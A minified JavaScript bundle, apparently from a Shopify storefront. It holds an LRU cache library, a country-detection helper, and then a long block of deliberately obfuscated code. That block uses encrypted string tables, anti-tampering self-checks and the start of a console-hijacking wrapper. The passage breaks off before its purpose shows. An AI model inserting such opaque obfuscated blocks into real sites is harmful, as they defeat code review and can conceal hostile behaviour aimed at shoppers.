h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return 